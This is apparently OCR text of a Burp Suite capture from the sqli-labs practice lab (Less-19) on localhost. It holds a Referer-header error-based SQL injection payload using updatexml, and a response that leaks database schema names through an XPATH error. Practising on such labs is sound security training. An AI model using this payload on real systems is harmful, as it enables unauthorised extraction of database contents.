 Raw Params Headers Hex
1 POST /sqli-labs/Less-19/ HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Cookie: Phpstorm-c886af12=3e069b56-0b8a-4fa4-a183-b7de7b10237d
8 DNT: 1
9 Referer: 1',updatexml(1,concat(0x7e,(select
substring(group_concat(schema_name),10) from information_schema.schemata
),0x7e),1))#
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 34
14
15 uname=admin&passwd=1&submit=Submit
? < + > Type a search term 0 matches
Raw Headers Hex HTML Render
31 <div style=" margin-top:9px;margin-left:90px;"><input type="submit"
name="submit" value="Submit" /></div>
32 </form>
33 </div>
34 </div>
35 <div style=" margin-top:10px;color:#FFF; font-size:23px;
text-align:center">
36 <font size="3" color="#FFFF00">
37
38
39
40
41
42
43
44
45
46 <br>Your IP ADDRESS is: 127.0.0.1<br><font color= "#FFFF00" font size =
3 ></font><font color= "#0000ff" font size = 3 >Your Referer is:
1',updatexml(1,concat(0x7e,(select
substring(group_concat(schema_name),10) from
information_schema.schemata ),0x7e),1))#</font><br>XPATH syntax error:
'~on_schema,challenges,hadsky,mms'<br><br><img src="../images/flag.jpg"
/><br>
47
48 </font>
49 </div>
50 </body>
51 </html>
52
? < + > Type a search term 0 matches